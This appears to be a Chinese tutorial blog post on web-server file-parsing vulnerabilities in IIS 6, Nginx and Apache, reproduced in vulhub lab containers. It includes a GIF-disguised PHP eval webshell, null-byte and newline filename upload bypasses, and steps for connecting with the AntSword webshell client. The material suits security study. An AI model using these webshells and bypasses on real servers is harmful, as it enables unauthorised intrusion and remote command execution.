

1.虚拟机下载

MSDN, 我告诉你 - 做一个安静的工具站 该网址中有所需要的所有操作系统,详细信息中有下载地址,复制后打开迅雷会自动跳转等待下载完成即可。



2.安装虚拟机







下载后会有一个光盘映像文件,打开VM在VM中创建虚拟机按下列图片走即可。

所需要的所有虚拟机安装方式均与上面方式相同





IIS安装

打开控制面板,添加或删除程序,添加或删除Windows组件,应用程序服务器。安装即可

IIS解析漏洞

1.iis6.x

环境:Windows server 2003+iis6



- 目录解析



在IIS网站下创建一个1.asp目录放入1.txt文件,并输入 <%= Now() %> asp语句

在网站访问该目录下的1.txt文件即可将里面的asp语句解析执行



如果遇到无法访问403的问题,右击网站点击属性执行权限更改即可。



- 畸形文件解析

在IIS 6 中分号也可以起到截断的作用 1.asp;.jpg是可以当做asp文件解析的

在网站中创建一个1.asp;.jpg文件进行访问,返回的页面是解析asp执行后的文件



向asa/cer/cdx都是可以被当做asp执行的

Nginx解析漏洞

1.Nginx_parsing

利用条件:

Nginx<=0.8.37 cgi.fix_pathinfo=1

使用vulhub开启容器,创建nginx_parsing_vulnerability漏洞环境。当访问文件时如果URL中有不存在的文件,php会向前解析,在一个文件加上/.php会将文件解析为php文件

cd /nginx/nginx_parsing_vulnerability

docker-compose build

docker-compose up -d

docker ps -a













创建一个图片马进行上传



GIF89a

<?php @eval($_POST[cmd]);?>上传成功,访问时加上/.php将文件解析为php文件







使用蚁剑连接



Nginx CVE-2013-4547



开启vulhub环境后访问



编写1.jpg



进行上传抓包,将上传文件名后缀加两个空格.php,然后进入十六进制里面吧第二个空格的20改为00后放行。





访问上传的文件抓包,因为上传时更改了后缀名所以抓包更改。

这样就代表已经访问到木马了,生成了新的shell.php我们去访问这个文件然后使用蚁剑连接即可。

Apache解析漏洞

Apache_parsing

Apache1.x/2.x中解析文件的规则是从右到左解析,后缀无法解析就继续往左解析,所以我们是可以使用1.php.jpg里面写php一句话木马,这样就可以执行到php后缀时将其解析。

将创建的文件提交后访问可使木马运行,进行连接

CVE-2017-15715



开启漏洞环境后访问,上传文件后会给我们进行重命名

该漏洞在解析 1.php\x0A将被按照php后缀进行解析,所以我们在上传文件的时候抓包修改重命名后的文件名,在后面添加空格后将十六进制改为0a后放行,我们再次访问我们的代码时要将我们的0a改回来才可以访问到